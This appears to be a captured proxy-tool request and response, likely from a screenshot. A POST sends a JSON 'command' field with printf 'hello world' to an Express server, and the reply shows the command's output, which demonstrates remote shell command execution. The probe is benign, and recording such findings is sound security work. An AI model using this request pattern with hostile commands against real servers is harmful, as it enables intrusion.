 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 45.79.9.104:3000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36 Edg/138.0.0.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: keep-alive
9 Content-Length: 34
10 Content-Type: text/plain
11
12 {
"command":"printf 'hello world'"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 27
5 ETag: W/"1b-aRnkLlJX7/rhgMgvLqWa0KFTNbI"
6 Date: Sun, 20 Jul 2025 16:54:26 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 Command output: hello world